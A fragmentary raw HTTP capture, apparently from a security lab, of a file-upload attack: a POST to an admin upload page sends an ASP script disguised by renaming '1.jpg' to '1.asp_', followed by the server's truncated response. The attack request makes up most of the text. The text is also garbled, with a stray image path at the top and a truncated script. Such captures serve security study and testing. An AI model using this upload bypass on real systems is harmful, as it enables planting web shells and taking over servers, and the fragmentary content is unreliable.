 POST /admin/upload.asp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Length: 414
Cookie: ASPSESSID=f403879a5a0eba058ec91ebb2fbe1834; security_level=0
-----------------------------24464570528145
Content-Disposition: form-data; name="file"; filename="1.asp_"
Content-Type: text/plain
<%
server.scripttimeout=600
response.buffer=true
Response.Expires=-1
修改1.jpg为1.asp_
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 02:31:07 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 13444
<!DOCTYPE html>
<html>
<head>